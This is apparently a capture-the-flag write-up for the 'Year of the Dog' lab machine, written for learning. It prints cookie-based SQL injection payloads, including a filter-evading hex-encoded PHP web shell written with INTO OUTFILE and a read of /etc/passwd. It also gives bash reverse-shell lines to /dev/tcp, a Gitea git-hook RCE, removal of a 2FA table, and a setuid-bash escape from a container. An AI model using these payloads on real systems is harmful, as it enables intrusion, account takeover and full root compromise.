3 minutes
Year of the Dog
Machine URL :: Year of the Dog
ENUMERATION
Nmap scan: nmap -p- -vv <MACHINE-IP> -oG initial-scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
SSH on port 22 and webserver on port 80 as usual.
WEB SERVER

I used gobuster for any hidden directories but got nothing.\
SQL INJECTION
Using burp , we see there is a cookie being stored. We could do some injection with the cookie.

This confirms that SQLi is the way to go. UNION SELECT works.\
Cookie: id=6957bbd77dec77da95bbe62b24d2a92f' UNION SELECT 1,database() -- -
gives databse webapp

UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='webapp' -- -
gives table queue
UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema='webapp' and table_name='queue'-- -
gives 2 columns : userID and queueNum
Seems like we can even write to webroot using : INTO OUTFILE '/var/www/html/
UNION SELECT 1,'testing' INTO OUTFILE '/var/www/html/test.txt'-- -
gives :
Using Command :
UNION SELECT 1,LOAD_FILE('/etc/passwd') -- -
we got 1 user:
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash
As RCE detection is triggered by <? we’ll have to hex encode our payload and then pass it through SQL unhex function.
UNION SELECT 1,UNHEX('3C3F7068702073797374656D28244745545B27636D64275D293B203F3E') INTO OUTFILE '/var/www/html/cmd.php' -- -
Now if it works:

It works! \
INITIAL EXPLOIT
Now to move in , save this :
bash -i >& /dev/tcp/<IP Address>/<PORT> 0>&1
to a file and transfer it to the webserver using :
<MACHINE-IP>/cmd.php?cmd=wget <YOUR-IP>:<PORT>/<file>

You should be in:

We are www-data. There is the user flag in dylan’s home directory but we don’t have the permission to read it. We can read the work_analysis file though. In there we find Dylan’s SSH password.

FOOTHOLD

Using ifconfig, there seems to be a docker address. We don’t seem to be in a container so probably that will come later.

Using LinPeas , we find /app/gitea/gitea web process running under dylan. Also that localhost is available on port 3000.
Let’s use SSH port forwarding and check out that portssh dylan@<MACHINE-IP> -L 3000:localhost:3000

Signing in as dylan we get a 2 factor authentication.

Going back to dylan, checking gitea we find a db: gitea.db which is an SQLite3 database.

Let’s delete the two_factor table from gitea.db:

And we’re in:

EXPLOITATION
Now searching for any Gitea version 1.13.0 exploits , I found CVE-2020-14144 exploit.
In the Test-repo, we go to settings > Git Hooks > Post Recieve Hook.
In this hook , we can write a shell script that will get executed after getting a new commit.
Add bash -i >& /dev/tcp/<YOUR-IP>/<CHOSEN-PORT> 0>&1 to Post Recieve Hook and update it.
Start a netcat listener, then on your local machine :
git clone http://localhost:3000/Dylan/Test-repo.git
cd Test-repo
echo "something" >> README.md
git add README.md
git commit -m 'RCE'
git push

PRIVILEGE ESCALATION > ROOT
Now , we’re in the container confirmed by the .dockerenv file in / and we gotta break out. We can su rightaway.

Check the /data/ directory as the files are usually mount to host.\
This is the case here as well as the files in /data are identical to the /gitea directory in Dylan’s shell.
Now just transfer the bash file located in /bin/ to /data/ and add the permissions.

Back at Dylan’s: run ./bash -p and you got root.